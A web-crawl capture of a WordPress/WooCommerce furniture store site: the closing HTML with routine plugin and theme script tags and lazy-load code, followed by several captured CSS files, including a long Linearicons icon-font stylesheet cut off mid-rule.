%2C%22wccom-back%22%3A%22%252Farchives%252Fportfolio%252Fzizinia%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%228f78ae012a%22%7D%7D%2C%22_feature_nonce%22%3A%22859982d0ab%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%5D%7D%7D' ) );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=1719143865" id="wc-settings-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js" defer></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'b7bd56bcff',
				wcStoreApiNonceTimestamp: '1768883861'
			};
			
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=1719143865" id="wc-blocks-middleware-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=1719143865" id="wc-blocks-data-store-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1719143866" id="wc-blocks-components-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=1719143867" id="wc-blocks-checkout-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js" defer></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mohmfurniture.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.35.0" id="yith-woocompare-main-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/themes/mrbara/js/plugins.min.js?ver=20160802" id="mrbara-plugins-js" defer></script>
<script type="text/javascript" id="mrbara-js-extra">
/* <![CDATA[ */
var mrbara = {"lightbox":"yes","ajax_url":"https:\/\/mohmfurniture.com\/wp-admin\/admin-ajax.php","nonce":"68741239df","next":"Next","prev":"Prev","mrbara_back":"Back","mrbara_filter_by":"Filter By","days":"0","product_item_layout":"product-item-layout-7","crosssells_products_columns":"3","newsletter_seconds":"3000","direction":"","product_zoom":"1","product_add_to_cart_ajax":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/themes/mrbara/js/scripts.min.js?ver=20160802" id="mrbara-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.serialize-object.js?ver=1719143867" id="jquery-serialize-object-js" defer></script>
<script type="text/javascript" id="soopf-js-extra">
/* <![CDATA[ */
var sooFilter = {"currency":{"position":"right","symbol":"EGP"},"selector":{"products":"#primary ul.products","nav":"#primary nav.woocommerce-pagination","notfound":"#primary .woocommerce-info"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/soo-product-filter/assets/js/frontend.js?ver=1719143867" id="soopf-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/soo-product-attribute-swatches/assets/js/frontend.js?ver=1719143867" id="soopas-frontend-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/mrbara-vc-addons//assets/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/mrbara-vc-addons//assets/js/sly.min.js?ver=1.6.1" id="sly-js" defer></script>
<script type="text/javascript" src="https://mohmfurniture.com/wp-content/plugins/mrbara-vc-addons//assets/js/flipclock.min.js?ver=1.1.0" id="flipclock-js" defer></script>
<script type="text/javascript" id="mrbara-shortcodes-js-extra">
/* <![CDATA[ */
var mrbaraShortCode = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","direction":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/mrbara-vc-addons/assets/js/frontend.js?ver=1719143867" id="mrbara-shortcodes-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mohmfurniture.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/vc-extensions-ihover/css/vc_extensions_cq_admin.css?ver=1719143860
body_size: 160
content:
.wpb-content-layouts .wpb-layout-element-button .icon-wpb-vc_ihover_cq{background-image:url(../../../../../../../plugins/vc-extensions-ihover/img/icon_i.png)}.wpb_cq_vc_ihover.wpb_content_element>.wpb_element_wrapper{background-image:url(../../../../../../../plugins/vc-extensions-ihover/img/icon_i.png)}

--- FILE ---
content_type: text/css
request_url: https://mohmfurniture.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1719143861
body_size: 157
content:
@font-face{font-family:'helvetica-neue';src:url(/wp-content/uploads/useanyfont/171121044219Helvetica-Neue.woff) format('woff');font-display:swap}.helvetica-neue{font-family:'helvetica-neue'!important}

--- FILE ---
content_type: text/css
request_url: https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/css/linearicons.css?ver=1719143861
body_size: 8046
content:
@font-face{font-display:swap;font-family:'Linearicons';src:url(../../../../../../../themes/mrbara/fonts/Linearicons.eot?cjf741);src:url('../../../../../../../themes/mrbara/fonts/Linearicons.eot?cjf741#iefix') format('embedded-opentype'),url(../../../../../../../themes/mrbara/fonts/Linearicons.ttf?cjf741) format('truetype'),url(../../../../../../../themes/mrbara/fonts/Linearicons.woff?cjf741) format('woff'),url('../../../../../../../themes/mrbara/fonts/Linearicons.svg?cjf741#Linearicons') format('svg');font-weight:400;font-style:normal}[class^="iconlin-"],[class*=" iconlin-"]{font-family:'Linearicons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconlin-home:before{content:"\e600"}.iconlin-home2:before{content:"\e601"}.iconlin-home3:before{content:"\e602"}.iconlin-home4:before{content:"\e603"}.iconlin-home5:before{content:"\e604"}.iconlin-home6:before{content:"\e605"}.iconlin-bathtub:before{content:"\e606"}.iconlin-toothbrush:before{content:"\e607"}.iconlin-bed:before{content:"\e608"}.iconlin-couch:before{content:"\e609"}.iconlin-chair:before{content:"\e60a"}.iconlin-city:before{content:"\e60b"}.iconlin-apartment:before{content:"\e60c"}.iconlin-pencil:before{content:"\e60d"}.iconlin-pencil2:before{content:"\e60e"}.iconlin-pen:before{content:"\e60f"}.iconlin-pencil3:before{content:"\e610"}.iconlin-eraser:before{content:"\e611"}.iconlin-pencil4:before{content:"\e612"}.iconlin-pencil5:before{content:"\e613"}.iconlin-feather:before{content:"\e614"}.iconlin-feather2:before{content:"\e615"}.iconlin-feather3:before{content:"\e616"}.iconlin-pen2:before{content:"\e617"}.iconlin-pen-add:before{content:"\e618"}.iconlin-pen-remove:before{content:"\e619"}.iconlin-vector:before{content:"\e61a"}.iconlin-pen3:before{content:"\e61b"}.iconlin-blog:before{content:"\e61c"}.iconlin-brush:before{content:"\e61d"}.iconlin-brush2:before{content:"\e61e"}.iconlin-spray:before{content:"\e61f"}.iconlin-paint-roller:before{content:"\e620"}.iconlin-stamp:before{content:"\e621"}.iconlin-tape:before{content:"\e622"}.iconlin-desk-tape:before{content:"\e623"}.iconlin-texture:before{content:"\e624"}.iconlin-eye-dropper:before{content:"\e625"}.iconlin-palette:before{content:"\e626"}.iconlin-color-sampler:before{content:"\e627"}.iconlin-bucket:before{content:"\e628"}.iconlin-gradient:before{content:"\e629"}.iconlin-gradient2:before{content:"\e62a"}.iconlin-magic-wand:before{content:"\e62b"}.iconlin-magnet:before{content:"\e62c"}.iconlin-pencil-ruler:before{content:"\e62d"}.iconlin-pencil-ruler2:before{content:"\e62e"}.iconlin-compass:before{content:"\e62f"}.iconlin-aim:before{content:"\e630"}.iconlin-gun:before{content:"\e631"}.iconlin-bottle:before{content:"\e632"}.iconlin-drop:before{content:"\e633"}.iconlin-drop-crossed:before{content:"\e634"}.iconlin-drop2:before{content:"\e635"}.iconlin-snow:before{content:"\e636"}.iconlin-snow2:before{content:"\e637"}.iconlin-fire:before{content:"\e638"}.iconlin-lighter:before{content:"\e639"}.iconlin-knife:before{content:"\e63a"}.iconlin-dagger:before{content:"\e63b"}.iconlin-tissue:before{content:"\e63c"}.iconlin-toilet-paper:before{content:"\e63d"}.iconlin-poop:before{content:"\e63e"}.iconlin-umbrella:before{content:"\e63f"}.iconlin-umbrella2:before{content:"\e640"}.iconlin-rain:before{content:"\e641"}.iconlin-tornado:before{content:"\e642"}.iconlin-wind:before{content:"\e643"}.iconlin-fan:before{content:"\e644"}.iconlin-contrast:before{content:"\e645"}.iconlin-sun-small:before{content:"\e646"}.iconlin-sun:before{content:"\e647"}.iconlin-sun2:before{content:"\e648"}.iconlin-moon:before{content:"\e649"}.iconlin-cloud:before{content:"\e64a"}.iconlin-cloud-upload:before{content:"\e64b"}.iconlin-cloud-download:before{content:"\e64c"}.iconlin-cloud-rain:before{content:"\e64d"}.iconlin-cloud-hailstones:before{content:"\e64e"}.iconlin-cloud-snow:before{content:"\e64f"}.iconlin-cloud-windy:before{content:"\e650"}.iconlin-sun-wind:before{content:"\e651"}.iconlin-cloud-fog:before{content:"\e652"}.iconlin-cloud-sun:before{content:"\e653"}.iconlin-cloud-lightning:before{content:"\e654"}.iconlin-cloud-sync:before{content:"\e655"}.iconlin-cloud-lock:before{content:"\e656"}.iconlin-cloud-gear:before{content:"\e657"}.iconlin-cloud-alert:before{content:"\e658"}.iconlin-cloud-check:before{content:"\e659"}.iconlin-cloud-cross:before{content:"\e65a"}.iconlin-cloud-crossed:before{content:"\e65b"}.iconlin-cloud-database:before{content:"\e65c"}.iconlin-database:before{content:"\e65d"}.iconlin-database-add:before{content:"\e65e"}.iconlin-database-remove:before{content:"\e65f"}.iconlin-database-lock:before{content:"\e660"}.iconlin-database-refresh:before{content:"\e661"}.iconlin-database-check:before{content:"\e662"}.iconlin-database-history:before{content:"\e663"}.iconlin-database-upload:before{content:"\e664"}.iconlin-database-download:before{content:"\e665"}.iconlin-server:before{content:"\e666"}.iconlin-shield:before{content:"\e667"}.iconlin-shield-check:before{content:"\e668"}.iconlin-shield-alert:before{content:"\e669"}.iconlin-shield-cross:before{content:"\e66a"}.iconlin-lock:before{content:"\e66b"}.iconlin-rotation-lock:before{content:"\e66c"}.iconlin-unlock:before{content:"\e66d"}.iconlin-key:before{content:"\e66e"}.iconlin-key-hole:before{content:"\e66f"}.iconlin-toggle-off:before{content:"\e670"}.iconlin-toggle-on:before{content:"\e671"}.iconlin-cog:before{content:"\e672"}.iconlin-cog2:before{content:"\e673"}.iconlin-wrench:before{content:"\e674"}.iconlin-screwdriver:before{content:"\e675"}.iconlin-hammer-wrench:before{content:"\e676"}.iconlin-hammer:before{content:"\e677"}.iconlin-saw:before{content:"\e678"}.iconlin-axe:before{content:"\e679"}.iconlin-axe2:before{content:"\e67a"}.iconlin-shovel:before{content:"\e67b"}.iconlin-pickaxe:before{content:"\e67c"}.iconlin-factory:before{content:"\e67d"}.iconlin-factory2:before{content:"\e67e"}.iconlin-recycle:before{content:"\e67f"}.iconlin-trash:before{content:"\e680"}.iconlin-trash2:before{content:"\e681"}.iconlin-trash3:before{content:"\e682"}.iconlin-broom:before{content:"\e683"}.iconlin-game:before{content:"\e684"}.iconlin-gamepad:before{content:"\e685"}.iconlin-joystick:before{content:"\e686"}.iconlin-dice:before{content:"\e687"}.iconlin-spades:before{content:"\e688"}.iconlin-diamonds:before{content:"\e689"}.iconlin-clubs:before{content:"\e68a"}.iconlin-hearts:before{content:"\e68b"}.iconlin-heart:before{content:"\e68c"}.iconlin-star:before{content:"\e68d"}.iconlin-star-half:before{content:"\e68e"}.iconlin-star-empty:before{content:"\e68f"}.iconlin-flag:before{content:"\e690"}.iconlin-flag2:before{content:"\e691"}.iconlin-flag3:before{content:"\e692"}.iconlin-mailbox-full:before{content:"\e693"}.iconlin-mailbox-empty:before{content:"\e694"}.iconlin-at-sign:before{content:"\e695"}.iconlin-envelope:before{content:"\e696"}.iconlin-envelope-open:before{content:"\e697"}.iconlin-paperclip:before{content:"\e698"}.iconlin-paper-plane:before{content:"\e699"}.iconlin-reply:before{content:"\e69a"}.iconlin-reply-all:before{content:"\e69b"}.iconlin-inbox:before{content:"\e69c"}.iconlin-inbox2:before{content:"\e69d"}.iconlin-outbox:before{content:"\e69e"}.iconlin-box:before{content:"\e69f"}.iconlin-archive:before{content:"\e6a0"}.iconlin-archive2:before{content:"\e6a1"}.iconlin-drawers:before{content:"\e6a2"}.iconlin-drawers2:before{content:"\e6a3"}.iconlin-drawers3:before{content:"\e6a4"}.iconlin-eye:before{content:"\e6a5"}.iconlin-eye-crossed:before{content:"\e6a6"}.iconlin-eye-plus:before{content:"\e6a7"}.iconlin-eye-minus:before{content:"\e6a8"}.iconlin-binoculars:before{content:"\e6a9"}.iconlin-binoculars2:before{content:"\e6aa"}.iconlin-hdd:before{content:"\e6ab"}.iconlin-hdd-down:before{content:"\e6ac"}.iconlin-hdd-up:before{content:"\e6ad"}.iconlin-floppy-disk:before{content:"\e6ae"}.iconlin-disc:before{content:"\e6af"}.iconlin-tape2:before{content:"\e6b0"}.iconlin-printer:before{content:"\e6b1"}.iconlin-shredder:before{content:"\e6b2"}.iconlin-file-empty:before{content:"\e6b3"}.iconlin-file-add:before{content:"\e6b4"}.iconlin-file-check:before{content:"\e6b5"}.iconlin-file-lock:before{content:"\e6b6"}.iconlin-files:before{content:"\e6b7"}.iconlin-copy:before{content:"\e6b8"}.iconlin-compare:before{content:"\e6b9"}.iconlin-folder:before{content:"\e6ba"}.iconlin-folder-search:before{content:"\e6bb"}.iconlin-folder-plus:before{content:"\e6bc"}.iconlin-folder-minus:before{content:"\e6bd"}.iconlin-folder-download:before{content:"\e6be"}.iconlin-folder-upload:before{content:"\e6bf"}.iconlin-folder-star:before{content:"\e6c0"}.iconlin-folder-heart:before{content:"\e6c1"}.iconlin-folder-user:before{content:"\e6c2"}.iconlin-folder-shared:before{content:"\e6c3"}.iconlin-folder-music:before{content:"\e6c4"}.iconlin-folder-picture:before{content:"\e6c5"}.iconlin-folder-film:before{content:"\e6c6"}.iconlin-scissors:before{content:"\e6c7"}.iconlin-paste:before{content:"\e6c8"}.iconlin-clipboard-empty:before{content:"\e6c9"}.iconlin-clipboard-pencil:before{content:"\e6ca"}.iconlin-clipboard-text:before{content:"\e6cb"}.iconlin-clipboard-check:before{content:"\e6cc"}.iconlin-clipboard-down:before{content:"\e6cd"}.iconlin-clipboard-left:before{content:"\e6ce"}.iconlin-clipboard-alert:before{content:"\e6cf"}.iconlin-clipboard-user:before{content:"\e6d0"}.iconlin-register:before{content:"\e6d1"}.iconlin-enter:before{content:"\e6d2"}.iconlin-exit:before{content:"\e6d3"}.iconlin-papers:before{content:"\e6d4"}.iconlin-news:before{content:"\e6d5"}.iconlin-reading:before{content:"\e6d6"}.iconlin-typewriter:before{content:"\e6d7"}.iconlin-document:before{content:"\e6d8"}.iconlin-document2:before{content:"\e6d9"}.iconlin-graduation-hat:before{content:"\e6da"}.iconlin-license:before{content:"\e6db"}.iconlin-license2:before{content:"\e6dc"}.iconlin-medal-empty:before{content:"\e6dd"}.iconlin-medal-first:before{content:"\e6de"}.iconlin-medal-second:before{content:"\e6df"}.iconlin-medal-third:before{content:"\e6e0"}.iconlin-podium:before{content:"\e6e1"}.iconlin-trophy:before{content:"\e6e2"}.iconlin-trophy2:before{content:"\e6e3"}.iconlin-music-note:before{content:"\e6e4"}.iconlin-music-note2:before{content:"\e6e5"}.iconlin-music-note3:before{content:"\e6e6"}.iconlin-playlist:before{content:"\e6e7"}.iconlin-playlist-add:before{content:"\e6e8"}.iconlin-guitar:before{content:"\e6e9"}.iconlin-trumpet:before{content:"\e6ea"}.iconlin-album:before{content:"\e6eb"}.iconlin-shuffle:before{content:"\e6ec"}.iconlin-repeat-one:before{content:"\e6ed"}.iconlin-repeat:before{content:"\e6ee"}.iconlin-headphones:before{content:"\e6ef"}.iconlin-headset:before{content:"\e6f0"}.iconlin-loudspeaker:before{content:"\e6f1"}.iconlin-equalizer:before{content:"\e6f2"}.iconlin-theater:before{content:"\e6f3"}.iconlin-3d-glasses:before{content:"\e6f4"}.iconlin-ticket:before{content:"\e6f5"}.iconlin-presentation:before{content:"\e6f6"}.iconlin-play:before{content:"\e6f7"}.iconlin-film-play:before{content:"\e6f8"}.iconlin-clapboard-play:before{content:"\e6f9"}.iconlin-media:before{content:"\e6fa"}.iconlin-film:before{content:"\e6fb"}.iconlin-film2:before{content:"\e6fc"}.iconlin-surveillance:before{content:"\e6fd"}.iconlin-surveillance2:before{content:"\e6fe"}.iconlin-camera:before{content:"\e6ff"}.iconlin-camera-crossed:before{content:"\e700"}.iconlin-camera-play:before{content:"\e701"}.iconlin-time-lapse:before{content:"\e702"}.iconlin-record:before{content:"\e703"}.iconlin-camera2:before{content:"\e704"}.iconlin-camera-flip:before{content:"\e705"}.iconlin-panorama:before{content:"\e706"}.iconlin-time-lapse2:before{content:"\e707"}.iconlin-shutter:before{content:"\e708"}.iconlin-shutter2:before{content:"\e709"}.iconlin-face-detection:before{content:"\e70a"}.iconlin-flare:before{content:"\e70b"}.iconlin-convex:before{content:"\e70c"}.iconlin-concave:before{content:"\e70d"}.iconlin-picture:before{content:"\e70e"}.iconlin-picture2:before{content:"\e70f"}.iconlin-picture3:before{content:"\e710"}.iconlin-pictures:before{content:"\e711"}.iconlin-book:before{content:"\e712"}.iconlin-audio-book:before{content:"\e713"}.iconlin-book2:before{content:"\e714"}.iconlin-bookmark:before{content:"\e715"}.iconlin-bookmark2:before{content:"\e716"}.iconlin-label:before{content:"\e717"}.iconlin-library:before{content:"\e718"}.iconlin-library2:before{content:"\e719"}.iconlin-contacts:before{content:"\e71a"}.iconlin-profile:before{content:"\e71b"}.iconlin-portrait:before{content:"\e71c"}.iconlin-portrait2:before{content:"\e71d"}.iconlin-user:before{content:"\e71e"}.iconlin-user-plus:before{content:"\e71f"}.iconlin-user-minus:before{content:"\e720"}.iconlin-user-lock:before{content:"\e721"}.iconlin-users:before{content:"\e722"}.iconlin-users2:before{content:"\e723"}.iconlin-users-plus:before{content:"\e724"}.iconlin-users-minus:before{content:"\e725"}.iconlin-group-work:before{content:"\e726"}.iconlin-woman:before{content:"\e727"}.iconlin-man:before{content:"\e728"}.iconlin-baby:before{content:"\e729"}.iconlin-baby2:before{content:"\e72a"}.iconlin-baby3:before{content:"\e72b"}.iconlin-baby-bottle:before{content:"\e72c"}.iconlin-walk:before{content:"\e72d"}.iconlin-hand-waving:before{content:"\e72e"}.iconlin-jump:before{content:"\e72f"}.iconlin-run:before{content:"\e730"}.iconlin-woman2:before{content:"\e731"}.iconlin-man2:before{content:"\e732"}.iconlin-man-woman:before{content:"\e733"}.iconlin-height:before{content:"\e734"}.iconlin-weight:before{content:"\e735"}.iconlin-scale:before{content:"\e736"}.iconlin-button:before{content:"\e737"}.iconlin-bow-tie:before{content:"\e738"}.iconlin-tie:before{content:"\e739"}.iconlin-socks:before{content:"\e73a"}.iconlin-shoe:before{content:"\e73b"}.iconlin-shoes:before{content:"\e73c"}.iconlin-hat:before{content:"\e73d"}.iconlin-pants:before{content:"\e73e"}.iconlin-shorts:before{content:"\e73f"}.iconlin-flip-flops:before{content:"\e740"}.iconlin-shirt:before{content:"\e741"}.iconlin-hanger:before{content:"\e742"}.iconlin-laundry:before{content:"\e743"}.iconlin-store:before{content:"\e744"}.iconlin-haircut:before{content:"\e745"}.iconlin-store-24:before{content:"\e746"}.iconlin-barcode:before{content:"\e747"}.iconlin-barcode2:before{content:"\e748"}.iconlin-barcode3:before{content:"\e749"}.iconlin-cashier:before{content:"\e74a"}.iconlin-bag:before{content:"\e74b"}.iconlin-bag2:before{content:"\e74c"}.iconlin-cart:before{content:"\e74d"}.iconlin-cart-empty:before{content:"\e74e"}.iconlin-cart-full:before{content:"\e74f"}.iconlin-cart-plus:before{content:"\e750"}.iconlin-cart-plus2:before{content:"\e751"}.iconlin-cart-add:before{content:"\e752"}.iconlin-cart-remove:before{content:"\e753"}.iconlin-cart-exchange:before{content:"\e754"}.iconlin-tag:before{content:"\e755"}.iconlin-tags:before{content:"\e756"}.iconlin-receipt:before{content:"\e757"}.iconlin-wallet:before{content:"\e758"}.iconlin-credit-card:before{content:"\e759"}.iconlin-cash-dollar:before{content:"\e75a"}.iconlin-cash-euro:before{content:"\e75b"}.iconlin-cash-pound:before{content:"\e75c"}.iconlin-cash-yen:before{content:"\e75d"}.iconlin-bag-dollar:before{content:"\e75e"}.iconlin-bag-euro:before{content:"\e75f"}.iconlin-bag-pound:before{content:"\e760"}.iconlin-bag-yen:before{content:"\e761"}.iconlin-coin-dollar:before{content:"\e762"}.iconlin-coin-euro:before{content:"\e763"}.iconlin-coin-pound:before{content:"\e764"}.iconlin-coin-yen:before{content:"\e765"}.iconlin-calculator:before{content:"\e766"}.iconlin-calculator2:before{content:"\e767"}.iconlin-abacus:before{content:"\e768"}.iconlin-vault:before{content:"\e769"}.iconlin-telephone:before{content:"\e76a"}.iconlin-phone-lock:before{content:"\e76b"}.iconlin-phone-wave:before{content:"\e76c"}.iconlin-phone-pause:before{content:"\e76d"}.iconlin-phone-outgoing:before{content:"\e76e"}.iconlin-phone-incoming:before{content:"\e76f"}.iconlin-phone-in-out:before{content:"\e770"}.iconlin-phone-error:before{content:"\e771"}.iconlin-phone-sip:before{content:"\e772"}.iconlin-phone-plus:before{content:"\e773"}.iconlin-phone-minus:before{content:"\e774"}.iconlin-voicemail:before{content:"\e775"}.iconlin-dial:before{content:"\e776"}.iconlin-telephone2:before{content:"\e777"}.iconlin-pushpin:before{content:"\e778"}.iconlin-pushpin2:before{content:"\e779"}.iconlin-map-marker:before{content:"\e77a"}.iconlin-map-marker-user:before{content:"\e77b"}.iconlin-map-marker-down:before{content:"\e77c"}.iconlin-map-marker-check:before{content:"\e77d"}.iconlin-map-marker-crossed:before{content:"\e77e"}.iconlin-radar:before{content:"\e77f"}.iconlin-compass2:before{content:"\e780"}.iconlin-map:before{content:"\e781"}.iconlin-map2:before{content:"\e782"}.iconlin-location:before{content:"\e783"}.iconlin-road-sign:before{content:"\e784"}.iconlin-calendar-empty:before{content:"\e785"}.iconlin-calendar-check:before{content:"\e786"}.iconlin-calendar-cross:before{content:"\e787"}.iconlin-calendar-31:before{content:"\e788"}.iconlin-calendar-full:before{content:"\e789"}.iconlin-calendar-insert:before{content:"\e78a"}.iconlin-calendar-text:before{content:"\e78b"}.iconlin-calendar-user:before{content:"\e78c"}.iconlin-mouse:before{content:"\e78d"}.iconlin-mouse-left:before{content:"\e78e"}.iconlin-mouse-right:before{content:"\e78f"}.iconlin-mouse-both:before{content:"\e790"}.iconlin-keyboard:before{content:"\e791"}.iconlin-keyboard-up:before{content:"\e792"}.iconlin-keyboard-down:before{content:"\e793"}.iconlin-delete:before{content:"\e794"}.iconlin-spell-check:before{content:"\e795"}.iconlin-escape:before{content:"\e796"}.iconlin-enter2:before{content:"\e797"}.iconlin-screen:before{content:"\e798"}.iconlin-aspect-ratio:before{content:"\e799"}.iconlin-signal:before{content:"\e79a"}.iconlin-signal-lock:before{content:"\e79b"}.iconlin-signal-80:before{content:"\e79c"}.iconlin-signal-60:before{content:"\e79d"}.iconlin-signal-40:before{content:"\e79e"}.iconlin-signal-20:before{content:"\e79f"}.iconlin-signal-0:before{content:"\e7a0"}.iconlin-signal-blocked:before{content:"\e7a1"}.iconlin-sim:before{content:"\e7a2"}.iconlin-flash-memory:before{content:"\e7a3"}.iconlin-usb-drive:before{content:"\e7a4"}.iconlin-phone:before{content:"\e7a5"}.iconlin-smartphone:before{content:"\e7a6"}.iconlin-smartphone-notification:before{content:"\e7a7"}.iconlin-smartphone-vibration:before{content:"\e7a8"}.iconlin-smartphone-embed:before{content:"\e7a9"}.iconlin-smartphone-waves:before{content:"\e7aa"}.iconlin-tablet:before{content:"\e7ab"}.iconlin-tablet2:before{content:"\e7ac"}.iconlin-laptop:before{content:"\e7ad"}.iconlin-laptop-phone:before{content:"\e7ae"}.iconlin-desktop:before{content:"\e7af"}.iconlin-launch:before{content:"\e7b0"}.iconlin-new-tab:before{content:"\e7b1"}.iconlin-window:before{content:"\e7b2"}.iconlin-cable:before{content:"\e7b3"}.iconlin-cable2:before{content:"\e7b4"}.iconlin-tv:before{content:"\e7b5"}.iconlin-radio:before{content:"\e7b6"}.iconlin-remote-control:before{content:"\e7b7"}.iconlin-power-switch:before{content:"\e7b8"}.iconlin-power:before{content:"\e